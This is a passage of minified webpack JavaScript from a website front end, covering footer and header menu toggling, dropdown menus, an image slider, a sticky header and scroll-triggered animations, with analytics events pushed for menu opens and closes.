initialize(){i.bindExpandCollapse(),i.bindTransitionEnd()}static bindExpandCollapse(){const t=document.querySelectorAll("footer h4");for(const e in t)t.hasOwnProperty(e)&&t[e].addEventListener("click",i.expandCollapseFunction)}static expandCollapseFunction(t){t.preventDefault();const e=t.target,n=e.parentElement.querySelector("ul");n.hasAttribute("data-animation")||(e.hasAttribute("data-open")?(e.removeAttribute("data-open"),i.collapseMenu(n)):(e.setAttribute("data-open","true"),i.expandMenu(n)))}static expandMenu(t){t.setAttribute("style","height:auto");const e=t.clientHeight+29;t.removeAttribute("style"),t.setAttribute("data-animation","true"),setTimeout(()=>{t.setAttribute("style","height:"+e+"px;")},100)}static collapseMenu(t){t.setAttribute("data-animation","true"),t.setAttribute("style","height:0px;")}static bindTransitionEnd(){const t=document.querySelectorAll("footer .menu ul");for(const e in t)t.hasOwnProperty(e)&&t[e].addEventListener("transitionend",i.menuTransitionEndFunction)}static menuTransitionEndFunction(t){t.target.removeAttribute("data-animation")}}},4:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.bindOpenCloseMenu(),i.bindDropDownMenus()}static bindOpenCloseMenu(){document.getElementById("main-menu-button").addEventListener("click",i.openCloseMenuFunction)}static openCloseMenuFunction(t){t.preventDefault();const e=document.getElementById("header");e.hasAttribute("data-open")?(e.removeAttribute("data-open"),e.setAttribute("data-close","true"),dataLayer.push({event:"layout",action:"header",label:"close"})):(e.removeAttribute("data-close"),e.setAttribute("data-open","true"),dataLayer.push({event:"layout",action:"header",label:"open"}))}static bindDropDownMenus(){const t=document.querySelectorAll("header .menu-item-has-children");for(const e in t)t.hasOwnProperty(e)&&i.bindDropDownMenu(t[e])}static bindDropDownMenu(t){t.addEventListener("mouseover",i.dropDownMenuMouseOverFunction),t.addEventListener("mouseout",i.dropDownMenuMouseOutFunction,!0)}static dropDownMenuMouseOverFunction(t){const e=t.target,n=i.getDropDownElement(e);clearTimeout(i.dropDownTimeout),n.classList.add("open")}static dropDownMenuMouseOutFunction(t){const e=t.target;i.getDropDownElement(e).classList.remove("open")}static getDropDownElement(t){return t.classList.contains("menu-item-has-children")&&"menu-main-menu"===t.parentElement.id?t:i.getDropDownElement(t.parentElement)}}},46:function(t,e,n){"use strict";n.r(e);var i=n(6),a=n(3),s=n(4),o=n(0);class l{static initialize(){l.bindSliders()}static bindSliders(){const t=document.querySelectorAll("[data-action='slider']");for(const e in t)t.hasOwnProperty(e)&&l.bindSlider(t[e])}static bindSlider(t){l.addNavigation(t),l.selectFirstElement(t),l.setTimeoutNextSlide(t)}static addNavigation(t){const e=t.querySelectorAll("[data-action='slider-item']").length,n=document.createElement("ul");n.setAttribute("class","navigation");for(let t=0;t<e;t++){const t=document.createElement("li");n.appendChild(t)}t.appendChild(n)}static setTimeoutNextSlide(t){setTimeout(()=>{l.nextSlide(t)},1e3*l.sliderTimeout)}static nextSlide(t){const e=t.querySelector("[data-action='slider-item'].selected"),n=t.querySelector(".navigation .selected");if(e&&n){const i=e.nextElementSibling,a=n.nextElementSibling;if(i&&a)i.classList.add("selected"),a.classList.add("selected");else{const e=t.querySelector("[data-action='slider-item']:first-child"),n=t.querySelector(".navigation li:first-child");e.classList.add("selected"),n.classList.add("selected")}e.classList.remove("selected"),n.classList.remove("selected"),l.setTimeoutNextSlide(t)}}static selectFirstElement(t){const e=t.querySelector("[data-action='slider-item']:first-child"),n=t.querySelector(".navigation li:first-child");e.classList.add("selected"),n.classList.add("selected")}}l.sliderTimeout=5;var r=n(5),c=n(1),d=n(12),u=n(2);s.a.initialize(),a.a.initialize(),r.a.initialize(),i.a.initialize(),d.a.initialize(),c.a.initialize(),o.a.initialize(),l.initialize(),u.a.initialize()},5:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.documentCheckSticky(),i.bindDocumentScroll()}static bindDocumentScroll(){document.addEventListener("scroll",i.documentScrollFunction)}static documentScrollFunction(){i.documentCheckSticky()}static documentCheckSticky(){0===window.scrollY?i.releaseMenu():i.stickMenu()}static stickMenu(){const t=document.getElementById("header");t.hasAttribute("data-sticky")||t.setAttribute("data-sticky","true")}static releaseMenu(){const t=document.getElementById("header");t.hasAttribute("data-sticky")&&t.removeAttribute("data-sticky")}}},6:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.bindWindowLoadDocument(),i.bindScrollDocument()}static getScrollPoisition(){return window.scrollY}static getScreenHeight(){return window.innerHeight}static getElementPosition(t){return i.getElementOffsetTop(t)}static getElementOffsetTop(t){let e=0;for(;t.offsetParent;)e+=t.offsetTop,t=t.offsetParent;return e}static isElementInViewPoint(t){const e=i.getScrollPoisition(),n=i.getScreenHeight();return e+n-n*i.screenPercentAnimation/100>i.getElementPosition(t)}static isElementBeforeViewPoint(t){return i.getScrollPoisition()+i.getScreenHeight()<i.getElementPosition(t)}static getAllAnimationElements(){return document.querySelectorAll('[data-action="animation"]')}static bindScrollDocument(){window.addEventListener("scroll",i.scrollDocumentFunction)}static bindWindowLoadDocument(){document.addEventListener("stylesheetLoad",i.scrollDocumentFunction)}static scrollDocumentFunction(){const t=i.getAllAnimationElements();for(const e in t)t.hasOwnProperty(e)&&i.setAnimationForElement(t[e])}static setAnimationForElement(t){if(i.isElementInViewPoint(t)&&!t.hasAttribute("data-animated")){t.setAttribute("data-animated","true");const e=new Event("animate");t.dispatchEvent(e)}i.isElementBeforeViewPoint(t)&&t.hasAttribute("data-animated")&&t.removeAttribute("data-animated")}}i.screenPercentAnimation=30}});